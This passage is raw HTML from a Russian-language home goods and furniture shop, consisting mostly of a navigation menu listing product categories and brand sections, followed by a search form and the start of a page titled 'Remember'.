href="catalog/cutting-board" title="Разделочные доски">Разделочные доски</a> </li> <li><a href="catalog/baking-supplies" title="Принадлежности для выпечки">Принадлежности для выпечки</a> </li> <li><a href="catalog/kitchen-hitch" title="Кухонная навеска">Кухонная навеска</a> </li> <li><a href="catalog/graters" title="Тёрки и измельчители">Тёрки и измельчители</a> </li> <li><a href="catalog/peelers" title="Овощечистки">Овощечистки</a> </li> </ul> </li> <li><a href="catalog/lanch-boksy" title="Ланч-боксы">Ланч-боксы</a> </li> <li><a href="catalog/flyagi-i-termosy" title="Фляги и термосы">Фляги и термосы</a> <ul> <li><a href="catalog/thermos-flasks" title="Термосы">Термосы</a> </li> <li><a href="catalog/water-bottles" title="Бутылки для воды">Бутылки для воды</a> </li> <li><a href="catalog/сooling-glasses" title="Стаканы для охлаждения">Стаканы для охлаждения</a> </li> </ul> </li> </ul> </li> <li><a href="catalog/bar" title="Бар">Бар</a> <ul> <li><a href="catalog/wine-glasses" title="Бокалы для вина">Бокалы для вина</a> </li> <li><a href="catalog/champagne-glasses" title="Бокалы для шампанского">Бокалы для шампанского</a> </li> <li><a href="catalog/whisky-dishes" title="Бокалы для виски">Бокалы для виски</a> </li> <li><a href="catalog/cognac-brandy" title="Бокалы для коньяка и бренди">Бокалы для коньяка и бренди</a> </li> <li><a href="catalog/stacks-shots" title="Стопки и шоты">Стопки и шоты</a> </li> <li><a href="catalog/glassware-cocktails" title="Бокалы для коктейлей">Бокалы для коктейлей</a> </li> <li><a href="catalog/stakany" title="Стаканы">Стаканы</a> </li> <li><a href="catalog/glasses-beer" title="Бокалы для пива">Бокалы для пива</a> </li> <li><a href="catalog/grafiny-dekantery" title="Графины и декантеры">Графины и декантеры</a> </li> <li><a href="catalog/acessories-bar" title="Принадлежности">Принадлежности</a> </li> <li><a href="catalog/jug" title="Кувшины">Кувшины</a> </li> <li><a href="catalog/bucket-champagne" title="Ведра для льда и шампанского">Ведра для льда и шампанского</a> </li> <li><a href="catalog/lemonade" title="Диспенсеры для напитков">Диспенсеры для напитков</a> </li> <li><a href="catalog/syrups" title="Сиропы, пюре">Сиропы, пюре</a> </li> </ul> </li> <li><a href="catalog/vannaya" title="Ванная">Ванная</a> <ul> <li><a href="catalog/mylnitsy" title="Мыльницы">Мыльницы</a> </li> <li><a href="catalog/dispensery" title="Диспенсеры">Диспенсеры</a> </li> <li><a href="catalog/stakany-i-podstavki" title="Стаканы и подставки">Стаканы и подставки</a> </li> <li><a href="catalog/ershiki" title="Ёршики">Ёршики</a> </li> <li><a href="catalog/organajzery-polki" title="Органайзеры - полки">Органайзеры - полки</a> </li> <li><a href="catalog/drugoe-vanna" title="Другое">Другое</a> </li> <li><a href="catalog/korziny-dlya-belya" title="Корзины для белья">Корзины для белья</a> </li> </ul> </li> <li><a href="catalog/sadovaya-mebel" title="Садовая мебель">Садовая мебель</a> <ul> <li><a href="catalog/garden-tables" title="Столы для террасы и сада">Садовые столы</a> </li> <li><a href="catalog/outdoor-chairs" title="Стулья садовые">Стулья садовые</a> </li> <li><a href="catalog/outdoor-bar-stools" title="Уличные барные стулья">Уличные барные стулья</a> </li> <li><a href="catalog/outdoor-sofas" title="Садовые диваны">Садовые диваны</a> </li> <li><a href="catalog/outdoor-armchairs" title="Садовые кресла">Садовые кресла</a> </li> <li><a href="catalog/outdoor-furniture-sets" title="Комплекты садовой мебели">Комплекты садовой мебели</a> </li> <li><a href="catalog/loungers" title="Шезлонги садовые">Шезлонги садовые</a> </li> <li><a href="catalog/hanging-chairs" title="Садовые подвесные кресла">Садовые подвесные кресла</a> </li> <li><a href="catalog/garen-coffetable" title="Уличные журнальные столики">Уличные журнальные столики</a> </li> <li><a href="catalog/pufy-sadovye" title="Пуфы садовые">Пуфы садовые</a> </li> <li><a href="catalog/garden-benches" title="Скамейки садовые">Скамейки садовые</a> </li> <li><a href="catalog/outdoor-rugs" title="Уличные ковры">Уличные ковры</a> </li> <li><a href="catalog/accessories-street" title="Комплектующие">Комплектующие</a> </li> </ul> </li> <li><a href="catalog/brendzony" title="Брендзоны">Брендзоны</a> <ul> <li><a href="brands/julia_grup" title="La Forma">La Forma</a> <ul class='brandzone'> <li><a href="brands/julia_grup/la-forma-sideboard" title="Серванты и комоды La Forma">Серванты и комоды La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-tv" title="Тумбы под телевизор La Forma">Тумбы под телевизор La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-racking" title="Стеллажи и витрины La Forma">Стеллажи и витрины La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-bedside" title="Прикроватные тумбочки La Forma">Прикроватные тумбочки La Forma</a> </li> <li><a href="brands/julia_grup/divany-julia-grup" title="Диваны и кушетки La Forma">Диваны и кушетки La Forma</a> </li> <li><a href="brands/julia_grup/kresla-julia-grup" title="Кресла La Forma">Кресла La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-desk" title="Письменные столы La Forma">Письменные столы La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-kitchen-table" title="Кухонные столы La Forma">Кухонные столы La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-console" title="Консоли La Forma">Консоли La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-coffee-table" title="Журнальные столики La Forma">Журнальные столики La Forma</a> </li> <li><a href="brands/julia_grup/stulya-julia-grup" title="Стулья La Forma">Стулья La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-bar-stool" title="Барные стулья La Forma">Барные стулья La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-stool" title="Табуреты La Forma">Табуреты La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-banquettes" title="Скамейки и банкетки La Forma">Скамейки и банкетки La Forma</a> </li> <li><a href="brands/julia_grup/pufy-julia-grup" title="Пуфы La Forma">Пуфы La Forma</a> </li> <li><a href="brands/julia_grup/krovati-julia-grup" title="Кровати La Forma">Кровати La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-gardenfur" title="Уличная мебель La Forma">Уличная мебель La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-bathroom" title="Мебель и аксессуары для ванной La Forma">Мебель и аксессуары для ванной La Forma</a> </li> <li><a href="brands/julia_grup/polki-julia-grup" title="Настенные полки La Forma">Настенные полки La Forma</a> </li> <li><a href="brands/julia_grup/veshalki-julia-grup" title="Вешалки La Forma">Вешалки La Forma</a> </li> <li><a href="brands/julia_grup/svet-julia-grup" title="Освещение La Forma">Освещение La Forma</a> </li> <li><a href="brands/julia_grup/dekor-julia-grup" title="Декор La Forma">Декор La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-picture" title="Картины и панно La Forma">Картины и панно La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-vases-dishes" title="Декоративные вазы и блюда La Forma">Декоративные вазы и блюда La Forma</a> </li> <li><a href="brands/julia_grup/zerkala-julia-grup" title="Зеркала La Forma">Зеркала La Forma</a> </li> <li><a href="brands/julia_grup/podushki-julia-grup" title="Подушки La Forma">Подушки La Forma</a> </li> <li><a href="brands/julia_grup/kovry-julia-grup" title="Ковры La Forma">Ковры La Forma</a> </li> <li><a href="brands/julia_grup/pledy-julia-grup" title="Пледы La Forma">Пледы La Forma</a> </li> <li><a href="brands/julia_grup/ps-julia-grup" title="Подушки для стульев La Forma">Подушки для стульев La Forma</a> </li> <li><a href="brands/julia_grup/kuhonnye-aksessuary-julia-grup" title="Кухонные аксессуары La Forma">Кухонные аксессуары La Forma</a> </li> <li><a href="brands/julia_grup/flowerpot-la-forma" title="Кашпо La Forma">Кашпо La Forma</a> </li> <li><a href="brands/julia_grup/komp-la-forma" title="Комплектующие La Forma">Комплектующие La Forma</a> </li> </ul> </li> <li><a href="brands/angel-cerda" title="Angel Cerda">Angel Cerda</a> <ul class='brandzone'> <li><a href="brands/angel-cerda/chair-angel-cerda" title="Стулья Angel Cerda">Стулья Angel Cerda</a> </li> <li><a href="brands/angel-cerda/kresla-angel-cerda" title="Кресла Angel Cerda">Кресла Angel Cerda</a> </li> <li><a href="brands/angel-cerda/divany-angel-cerda" title="Диваны Angel Cerda">Диваны Angel Cerda</a> </li> <li><a href="brands/angel-cerda/stoly-angelcerda" title="Кухонные столы Angel Cerda">Кухонные столы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/desk-angelcerda" title="Рабочие столы Angel Cerda">Рабочие столы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/dressing-table-angel-cerda" title="Туалетные столики Angel Cerda">Туалетные столики Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda_stellazhi" title="Стеллажи и витрины Angel Cerda">Стеллажи и витрины Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda_tv" title="Тумбы под TV Angel Cerda">Тумбы под TV Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-komod" title="Комоды и тумбы Angel Cerda">Комоды и тумбы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-mesilla" title="Прикроватные тумбы Angel Cerda">Прикроватные тумбы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-bed" title="Кровати Angel Cerda">Кровати Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-console" title="Консольные столики Angel Cerda">Консольные столики Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-auxiliary-tables" title="Журнальные и вспомогательные столики Angel Cerda">Журнальные и вспомогательные столики Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-mirror" title="Зеркала Angel Cerda">Зеркала Angel Cerda</a> </li> <li><a href="brands/angel-cerda/puf-angel-cerda" title="Пуфы Angel Cerda">Пуфы Angel Cerda</a> </li> </ul> </li> <li><a href="brands/the_idea" title="The IDEA">The IDEA</a> <ul class='brandzone'> <li><a href="brands/the_idea/komody-the-idea" title="Комоды и тумбы">Комоды и тумбы</a> </li> <li><a href="brands/the_idea/work-the-idea" title="Письменные столы">Письменные столы</a> </li> <li><a href="brands/the_idea/shkafy-the-idea" title="Шкафы">Шкафы</a> </li> <li><a href="brands/the_idea/bufety-the-idea" title="Буфеты">Буфеты</a> </li> <li><a href="brands/the_idea/kitchen-the-idea" title="Кухонные столы">Кухонные столы</a> </li> <li><a href="brands/the_idea/zhurnalnye-the-idea" title="Журнальные столики">Журнальные столики</a> </li> <li><a href="brands/the_idea/prikrovatnye-the-idea" title="Прикроватные тумбы">Прикроватные тумбы</a> </li> <li><a href="brands/the_idea/konsoli-the-idea" title="Консоли">Консоли</a> </li> <li><a href="brands/the_idea/divany-the-idea" title="Диваны">Диваны</a> </li> <li><a href="brands/the_idea/kresla-the-idea" title="Кресла">Кресла</a> </li> <li><a href="brands/the_idea/tv-the-idea" title="Тумбы под ТВ">Тумбы под ТВ</a> </li> <li><a href="brands/the_idea/chair-the-idea" title="Стулья">Стулья</a> </li> <li><a href="brands/the_idea/bed-the-idea" title="Кровати">Кровати</a> </li> </ul> </li> <li><a href="brands/bergenson-bjorn" title="Bergenson Bjorn">Bergenson Bjorn</a> <ul class='brandzone'> <li><a href="brands/bergenson-bjorn/polki-bergenson-bjorn" title="Полки">Полки</a> </li> <li><a href="brands/bergenson-bjorn/veshalki-bergenson-bjorn" title="Вешалки">Вешалки</a> </li> <li><a href="brands/bergenson-bjorn/coffeetable-bergenson-bjorn" title="Журнальные столики">Журнальные столики</a> </li> <li><a href="brands/bergenson-bjorn/сhairs-bergenson-bjorn" title="Стулья, кресла, пуфы">Стулья, кресла, пуфы</a> </li> <li><a href="brands/bergenson-bjorn/mirror-bergenson-bjorn" title="Зеркала">Зеркала</a> </li> <li><a href="brands/bergenson-bjorn/dining-tables-bergenson-bjorn" title="Обеденные столы">Обеденные столы</a> </li> </ul> </li> <li><a href="brands/eichholtz" title="Eichholtz">Eichholtz</a> <ul class='brandzone'> <li><a href="brands/eichholtz/eichholtz-sideboard" title="Комоды, буфеты и витрины Eichholtz">Комоды, буфеты и витрины Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-kitchen-tables" title="Столы обеденные Eichholtz">Столы обеденные Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-console" title="Консольные столики Eichholtz">Консольные столики Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-desk" title="Письменные столы Eichholtz">Письменные столы Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-chair" title="Стулья Eichholtz">Стулья Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-bar-stool" title="Барные стулья Eichholtz">Барные стулья Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-armchair" title="Кресла Eichholtz">Кресла Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-mirror" title="Зеркала Eichholtz">Зеркала Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-poster" title="Постеры Eichholtz">Постеры Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-candlestick" title="Подсвечники Eichholtz">Подсвечники Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-sofa" title="Диваны Eichholtz">Диваны Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-chandelier" title="Люстры Eichholtz">Люстры Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-torchere" title="Торшеры Eichholtz">Торшеры Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-pendantlamp" title="Подвесные светильники Eichholtz">Подвесные светильники Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-ceiling-fixture" title="Потолочные светильники Eichholtz">Потолочные светильники Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-sconce" title="Бра Eichholtz">Бра Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-tablelamp" title="Настольные лампы Eichholtz">Настольные лампы Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-coffeetable" title="Журнальные столики Eichholtz">Журнальные столики Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-puf" title="Пуфы и банкетки Eichholtz">Пуфы и банкетки Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-tvcabinets" title="Тумбы под телевизор Eichholtz">Тумбы под телевизор Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-pillow" title="Декоративные подушки Eichholtz">Декоративные подушки Eichholtz</a> </li> <li><a href="brands/eichholtz/racking-eichholtz" title="Стеллажи Eichholtz">Стеллажи Eichholtz</a> </li> <li><a href="brands/eichholtz/photo-frame-eichholtz" title="Фоторамки Eichholtz">Фоторамки Eichholtz</a> </li> <li><a href="brands/eichholtz/statue-eichholtz" title="Статуи, статуэтки, скульптуры Eichholtz">Статуи, статуэтки, скульптуры Eichholtz</a> </li> <li><a href="brands/eichholtz/decorative-vases-eichholtz" title="Декоративные вазы и блюда Eichholtz">Декоративные вазы и блюда Eichholtz</a> </li> </ul> </li> <li><a href="brands/faro" title="Faro">Faro</a> <ul class='brandzone'> <li><a href="brands/faro/portable-lamps-faro" title="Переносные светильники">Переносные светильники</a> </li> <li><a href="brands/faro/wall-lamp-faro" title="Настенные светильники">Настенные светильники</a> </li> <li><a href="brands/faro/recessed-luminaire-faro" title="Встраиваемые светильники">Встраиваемые светильники</a> </li> <li><a href="brands/faro/table-lamp-faro" title="Настольные светильники">Настольные светильники</a> </li> <li><a href="brands/faro/floor-lamp-faro" title="Напольные светильники ">Напольные светильники </a> </li> <li><a href="brands/faro/ceiling-fixture-faro" title="Потолочные светильники">Потолочные светильники</a> </li> <li><a href="brands/faro/pendant-lamps-faro" title="Светильники подвесные">Светильники подвесные</a> </li> <li><a href="brands/faro/working-lamps-faro" title="Рабочие лампы">Рабочие лампы</a> </li> <li><a href="brands/faro/fan-faro" title="Вентиляторы">Вентиляторы</a> </li> <li><a href="brands/faro/outdoor-lighting-faro" title="Наружное освещение">Наружное освещение</a> </li> <li><a href="brands/faro/bulb-faro" title="Лампочки">Лампочки</a> </li> </ul> </li> <li><a href="brands/vical" title="Vical">Vical</a> <ul class='brandzone'> <li><a href="brands/vical/zhurnalnye-vical" title="Журнальные столы Vical">Журнальные столы Vical</a> </li> <li><a href="brands/vical/kresla-vical" title="Кресла Vical">Кресла Vical</a> </li> <li><a href="brands/vical/banketki-vical" title="Банкетки и пуфы Vical">Банкетки Vical</a> </li> <li><a href="brands/vical/divany-vical" title="Диваны Vical">Диваны Vical</a> </li> <li><a href="brands/vical/pismennye-vical" title="Письменные столы Vical">Письменные столы Vical</a> </li> <li><a href="brands/vical/obedennye-vical" title="Обеденные столы Vical">Обеденные столы</a> </li> <li><a href="brands/vical/stulya-vical" title="Стулья Vical">Стулья Vical</a> </li> <li><a href="brands/vical/dekor-vical" title="Декоративные элементы Vical">Декоративные элементы Vical</a> </li> <li><a href="brands/vical/mebel-vical" title="Мебель для хранения Vical">Мебель для хранения Vical</a> </li> <li><a href="brands/vical/lighting-vical" title="Освещение Vical">Освещение Vical</a> </li> </ul> </li> <li><a href="brands/nardi" title="Nardi">Nardi</a> <ul class='brandzone'> <li><a href="brands/nardi/kresla-nardi" title="Кресла Nardi">Кресла</a> </li> <li><a href="brands/nardi/stulya-nardi" title="Стулья Nardi">Стулья</a> </li> <li><a href="brands/nardi/stoly-nardi-outdoor" title="Столы обеденные Nardi">Столы обеденные</a> </li> <li><a href="brands/nardi/shezlongi-nardi" title="Шезлонги Nardi">Шезлонги</a> </li> <li><a href="brands/nardi/barnye-nardi-outdor" title="Барные стулья Nardi">Барные стулья</a> </li> <li><a href="brands/nardi/divany-nardi" title="Диваны Nardi">Диваны</a> </li> <li><a href="brands/nardi/zhur-nardi-outdor" title="Журнальные столики Nardi">Журнальные столики</a> </li> <li><a href="brands/nardi/pufy-nardi" title="Пуфы Nardi">Пуфы Nardi</a> </li> <li><a href="brands/nardi/elementy-nardi" title="Комплектующие элементы Nardi">Комплектующие Nardi</a> </li> <li><a href="brands/nardi/garden benches-nardi" title="Скамейки Nardi">Скамейки садовые Nardi</a> </li> </ul> </li> <li><a href="brands/halmar" title="Halmar">Halmar</a> <ul class='brandzone'> <li><a href="brands/halmar/stulya-halmar" title="Стулья Halmar">Стулья</a> </li> <li><a href="brands/halmar/barnye-halmar" title="Барные стулья Halmar">Барные стулья</a> </li> <li><a href="brands/halmar/stoly-halmar" title="Кухонные столы Halmar">Кухонные столы</a> </li> <li><a href="brands/halmar/zhurnalnye-halmar" title="Журнальные столы Halmar">Журнальные столы</a> </li> <li><a href="brands/halmar/krovati-halmar" title="Кровати Halmar">Кровати</a> </li> <li><a href="brands/halmar/kresla-halmar" title="Кресла Halmar">Кресла</a> </li> <li><a href="brands/halmar/komp-halmar" title="Кресла компьютерные Halmar">Кресла компьютерные</a> </li> <li><a href="brands/halmar/veshalki-halmar" title="Напольные вешалки Halmar">Напольные вешалки</a> </li> </ul> </li> <li><a href="brands/umbra" title="Umbra">Umbra</a> <ul class='brandzone'> <li><a href="brands/umbra/fotoramki-umbra" title="Фоторамки">Фоторамки</a> </li> <li><a href="brands/umbra/derzhateli-fotografij-umbra" title="Держатели фотографий">Держатели фотографий</a> </li> <li><a href="brands/umbra/dekor-sten-umbra" title="Декор стен">Декор стен</a> </li> <li><a href="brands/umbra/chasy-umbra" title="Часы">Часы</a> </li> <li><a href="brands/umbra/zerkala-umbra" title="Зеркала">Зеркала</a> </li> <li><a href="brands/umbra/dlya-ukrashenij-umbra" title="Аксессуары для украшений">Аксессуары для украшений</a> </li> <li><a href="brands/umbra/organajzery-umbra" title="Органайзеры">Органайзеры</a> </li> <li><a href="brands/umbra/veshalki-umbra" title="Вешалки">Вешалки</a> </li> <li><a href="brands/umbra/polki-umbra" title="Полки">Полки</a> </li> <li><a href="brands/umbra/karnizy-dlya-shtor-umbra" title="Карнизы для штор">Карнизы для штор</a> </li> <li><a href="brands/umbra/mebel-umbra" title="Мебель">Мебель</a> </li> <li><a href="brands/umbra/dlya-prihozhej-umbra" title="Аксессуары для прихожей">Аксессуары для прихожей</a> </li> <li><a href="brands/umbra/korziny-umbra" title="Корзины для мусора">Корзины для мусора</a> </li> <li><a href="brands/umbra/aksessuary-dlya-vanoj-umbra" title="Аксессуары для ванной">Аксессуары для ванной</a> </li> <li><a href="brands/umbra/aksessuary-dlya-kuhni-umbra" title="Аксессуары для кухни">Аксессуары для кухни</a> </li> <li><a href="brands/umbra/raznoe-umbra" title="Разное">Разное</a> </li> </ul> </li> <li><a href="brands/viva-scandinavia" title="Viva Scandinavia">Viva Scandinavia</a> <ul class='brandzone'> <li><a href="brands/viva-scandinavia/viva-scandinavia-mugs" title="Кружки">Кружки</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-tea" title="Заварники">Заварники</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-teapots" title="Чайники">Чайники</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-storage" title="Ёмкости для хранения">Ёмкости для хранения</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-sets" title="Кофейные и чайные наборы">Кофейные и чайные наборы</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-bowls" title="Сахарницы и молочники">Сахарницы и молочники</a> </li> </ul> </li> <li><a href="brands/la_rochere" title="La Rochere">La Rochere</a> <ul class='brandzone'> <li><a href="brands/la_rochere/la-rochere-bar" title="Посуда для бара">Посуда для бара</a> </li> <li><a href="brands/la_rochere/la-rochere-chay-kofe" title="Посуда для чая и кофе">Посуда для чая и кофе</a> </li> <li><a href="brands/la_rochere/la-rochere-kremanki" title="Салатницы и креманки">Салатницы и креманки</a> </li> <li><a href="brands/la_rochere/la-rochere-dekor" title="Декор">Декор</a> </li> <li><a href="brands/la_rochere/gifts-larochere" title="Подарочные наборы">Подарочные наборы La Rochere</a> </li> </ul> </li> <li><a href="brands/costa_nova" title="Costa Nova">Costa Nova</a> <ul class='brandzone'> <li><a href="brands/costa_nova/costa-nova-tarelki" title="Тарелки">Тарелки</a> </li> <li><a href="brands/costa_nova/costa-nova-salatnitsy" title="Салатницы">Салатницы</a> </li> <li><a href="brands/costa_nova/costa-nova-blyuda" title="Блюда для запекания">Блюда для запекания</a> </li> <li><a href="brands/costa_nova/costa-nova-tea" title="Чайники и сахарницы">Чайники и сахарницы</a> </li> <li><a href="brands/costa_nova/costa-nova-kuvshiny" title="Кувшины">Кувшины</a> </li> <li><a href="brands/costa_nova/costa-nova-kruzhki" title="Кружки">Кружки</a> </li> <li><a href="brands/costa_nova/costa-nova-tortovnitsy" title="Тортовницы">Тортовницы</a> </li> <li><a href="brands/costa_nova/costa-nova-podnosy" title="Подносы">Подносы</a> </li> </ul> </li> <li><a href="brands/cosy-trendy" title="Cosy&amp;Trendy">Cosy&amp;Trendy</a> <ul class='brandzone'> <li><a href="brands/cosy-trendy/cosytrendy_tarelki" title="Тарелки">Тарелки</a> </li> <li><a href="brands/cosy-trendy/cosytrendy_posuda" title="Посуда для приготовления">Посуда для приготовления</a> </li> <li><a href="brands/cosy-trendy/cosytrendy_kruzhki" title="Кружки">Кружки</a> </li> <li><a href="brands/cosy-trendy/picnic-cosy-trendy" title="Наборы для пикника">Наборы для пикника</a> </li> <li><a href="brands/cosy-trendy/elements-cosy-trendy" title="Декоративные элементы">Декоративные элементы</a> </li> </ul> </li> <li><a href="brands/comas" title="Comas">Comas</a> <ul class='brandzone'> <li><a href="brands/comas/pribory-comas" title="Столовые приборы">Столовые приборы Comas</a> </li> <li><a href="brands/comas/kejtering-comas" title="Аксессуары для кейтеринга">Аксессуары для кейтеринга Comas</a> </li> <li><a href="brands/comas/posuda-comas" title="Посуда для сервировки">Посуда для сервировки Comas</a> </li> <li><a href="brands/comas/bar-comas" title="Аксессуары для бара">Аксессуары для бара Comas</a> </li> </ul> </li> <li><a href="brands/robert-welch" title="Robert Welch">Robert Welch</a> <ul class='brandzone'> <li><a href="brands/robert-welch/pribory-robert-welch" title="Столовые приборы Robert Welch">Столовые приборы Robert Welch</a> </li> <li><a href="brands/robert-welch/aksessuary-robert-welch" title="Кухонные аксессуары Robert Welch">Кухонные аксессуары Robert Welch</a> </li> </ul> </li> <li><a href="brands/cookplay" title="Cookplay">Cookplay</a> <ul class='brandzone'> <li><a href="brands/cookplay/plates-cookplay" title="Подставки и тарелки">Подставки и тарелки</a> </li> <li><a href="brands/cookplay/mugs-cookplay" title="Кружки ">Кружки </a> </li> <li><a href="brands/cookplay/gravy-cookplay" title="Соусники">Соусники</a> </li> </ul> </li> <li><a href="brands/cutipol" title="Cutipol">Cutipol</a> <ul class='brandzone'> <li><a href="brands/cutipol/nabory-cutipol" title="Наборы столовых приборов">Наборы столовых приборов Cutipol</a> </li> <li><a href="brands/cutipol/detskie-cutipol" title="Детские столовые приборы">Детские столовые приборы Cutipol</a> </li> <li><a href="brands/cutipol/raznoe-cutipol" title="Вилки ложки ножи">Вилки ложки ножи Cutipol</a> </li> </ul> </li> <li><a href="brands/ivv" title="Industria Vetraria Valdarnese">Industria Vetraria Valdarnese</a> <ul class='brandzone'> <li><a href="brands/ivv/glass-ivv" title="Стаканы">Стаканы</a> </li> <li><a href="brands/ivv/stemware-ivv" title="Бокалы">Бокалы</a> </li> <li><a href="brands/ivv/shrimp-ivv" title="Креманки">Креманки</a> </li> <li><a href="brands/ivv/carafe-ivv" title="Графины">Графины</a> </li> <li><a href="brands/ivv/plate-ivv" title="Тарелки">Тарелки</a> </li> <li><a href="brands/ivv/accessories-ivv" title="Кухонные аксессуары">Кухонные аксессуары</a> </li> </ul> </li> <li><a href="brands/lsa-international" title="LSA International">LSA International</a> <ul class='brandzone'> <li><a href="brands/lsa-international/lsa-beer" title="Пивные бокалы">Пивные бокалы</a> </li> <li><a href="brands/lsa-international/lsa-champagne-glasses" title="Бокалы для шампанского">Бокалы для шампанского</a> </li> <li><a href="brands/lsa-international/lsa-whisky" title="Посуда для виски">Посуда для виски</a> </li> <li><a href="brands/lsa-international/lsa-wine" title="Бокалы для вина">Бокалы для вина</a> </li> <li><a href="brands/lsa-international/lsa-shoty" title="Стопки и шоты">Стопки и шоты</a> </li> <li><a href="brands/lsa-international/lsa-stakany" title="Стаканы">Стаканы</a> </li> <li><a href="brands/lsa-international/lsa-cocktail" title="Посуда для коктелей">Посуда для коктелей</a> </li> <li><a href="brands/lsa-international/lsa-carafes" title="Графины и декантеры">Графины и декантеры</a> </li> <li><a href="brands/lsa-international/lsa-ice-buckets" title="Ведра для шампанского и льда">Ведра для шампанского и льда</a> </li> <li><a href="brands/lsa-international/lsa-teapots" title="Кружки, чашки и чайники">Кружки, чашки и чайники</a> </li> <li><a href="brands/lsa-international/lsa-plates" title="Тарелки, миски и блюда">Тарелки, миски и блюда</a> </li> <li><a href="brands/lsa-international/lsa-serveware" title="Аксессуары для сервировки">Аксессуары для сервировки</a> </li> <li><a href="brands/lsa-international/lsa-vases" title="Вазы">Вазы</a> </li> <li><a href="brands/lsa-international/lsa-candleholders" title="Подсвечники">Подсвечники</a> </li> </ul> </li> <li><a href="brands/chef_sommelier" title="Chef &amp; Sommelier">Chef &amp; Sommelier</a> <ul class='brandzone'> <li><a href="brands/chef_sommelier/chef-sommelier-tarelki" title="Тарелки">Тарелки</a> </li> <li><a href="brands/chef_sommelier/chef-sommelier-tea" title="Посуда для чая и кофе">Посуда для чая и кофе</a> </li> <li><a href="brands/chef_sommelier/chef-sommelier-dekantery" title="Декантеры">Декантеры</a> </li> <li><a href="brands/chef_sommelier/chef-sommelier-bokaly" title="Бокалы">Бокалы</a> </li> </ul> </li> <li><a href="brands/ambientair" title="Ambientair">Ambientair</a> <ul class='brandzone'> <li><a href="brands/ambientair/diffuzory-ambientair" title="Диффузоры">Диффузоры</a> </li> <li><a href="brands/ambientair/svechi-аmbientair" title="Ароматические свечи">Ароматические свечи</a> </li> <li><a href="brands/ambientair/car-ambientair" title="Для автомобиля">Для автомобиля</a> </li> <li><a href="brands/ambientair/aromatic-card-ambientair" title="Ароматические карточки">Ароматические карточки</a> </li> <li><a href="brands/ambientair/sprei" title="Спреи">Спреи</a> </li> </ul> </li> <li><a href="brands/blackblum" title="Black+Blum">Black+Blum</a> <ul class='brandzone'> <li><a href="brands/blackblum/lanch-boksy-blackblum" title="Ланч Боксы">Ланч Боксы</a> </li> <li><a href="brands/blackblum/flyagiflyagi-blackblum" title="Фляги">Фляги</a> </li> <li><a href="brands/blackblum/servirovka-stola-blackblum" title="Сервировка стола">Сервировка стола</a> </li> <li><a href="brands/blackblum/prochee-blackblum" title="Прочее">Прочее</a> </li> </ul> </li> <li><a href="brands/monbento" title="Monbento">Monbento</a> <ul class='brandzone'> <li><a href="brands/monbento/lanch-boksylanch-boksy-monbento" title="Ланч Боксы">Ланч Боксы</a> </li> <li><a href="brands/monbento/flyagi-monbento" title="Фляги">Фляги</a> </li> <li><a href="brands/monbento/sumki-monbento" title="Сумки для ланч боксов">Сумки для ланч боксов</a> </li> <li><a href="brands/monbento/stolovye-pribory-monbento" title="Столовые приборы">Столовые приборы</a> </li> <li><a href="brands/monbento/prochee-monbento" title="Прочее">Прочее</a> </li> </ul> </li> </ul> </li> <li class='popup_right'> <a href="./brands" title="Бренды">Бренды</a> </li> <li> <a href="./interery" title="Интерьеры">Интерьеры</a> </li> <li class='search get_search'><span class='flaticon-magnifying-glass'></span></li> </ul> </div> </div> <div id="search"> <form action="products"> <span class='ico flaticon-magnifying-glass'></span> <input class="input_search" type="text" name="keyword" value="" placeholder="Поиск товара"/> <input class="button_search" value="" type="submit" /> <span class='close flaticon-close'></span> </form> </div> <div id="content" > <div class='container'> <div class='space_block_40'> <h1>Remember</h1> <div id="path" class='space_top_10'> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" itemprop="url"><span itemprop="title">Homeadore</span></a></span> <span itemscope 